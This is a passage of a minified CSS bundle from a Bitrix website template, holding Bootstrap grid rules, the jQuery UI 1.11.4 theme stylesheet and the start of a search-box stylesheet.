[class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}
/* End */


/* Start:/bitrix/templates/main/css/jquery-ui.min.css?151559833029993*/
/*! jQuery UI - v1.11.4 - 2015-03-11
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, draggable.css, menu.css, progressbar.css, resizable.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url("/bitrix/templates/main/css/images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url("/bitrix/templates/main/css/images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url("/bitrix/templates/main/css/images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url("/bitrix/templates/main/css/images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url("/bitrix/templates/main/css/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url("/bitrix/templates/main/css/images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("/bitrix/templates/main/css/images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_222222_256x240.png")}.ui-state-default .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_888888_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_454545_256x240.png")}.ui-state-active .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_454545_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_2e83ff_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_cd0a0a_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url("/bitrix/templates/main/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url("/bitrix/templates/main/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}
/* End */


/* Start:/bitrix/templates/main/components/bitrix/search.title/search_title/style.min.css?15155983321890*/
div.title-search-result{border:1px solid #c6c6c6;display:none;overflow:hidden;z-index:205}table.title-search-result{border-collapse:collapse;border:0;width:10%}table.title-search-result th{background-color:#f7f7f7;border-right:1px solid #e8e8e8;color:#949494;font-weight:normal;padding-top:2px;padding-bottom:2px;padding-left:14px;padding-right:12px;text-align:right;vertical-align:top;white-space:nowrap;width:1%}table.title-search-result td{background-color:white;color:black;font-weight:normal;padding-top:2px;padding-bottom:2px;text-align:left;white-space:nowrap}table.title-search-result td.title-search-item{padding-left:8px;padding-right:15px}table.title-search-result td.title-search-item a{padding-left:4px;padding-right:15px;text-decoration:none;color:black;vertical-align:top;display:block}table.title-search-result td.title-search-item img{vertical-align:top}table.title-search-result td.title-search-item b{color:#cf0000;font-weight:normal}table.title-search-result tr.title-search-selected td,table.title-search-result tr.title-search-selected a,table.title-search-result tr.title-search-selected td.title-search-more a{background-color:#fff2be}table.title-search-result td.title-search-more{font-size:11px;font-weight:normal;padding-right:15px;padding-left:24px;padding-top:0}table.title-search-result td.title-search-more a{padding-left:12px;padding-right:15px;text-decoration:none;color:#999}table.title-search-result 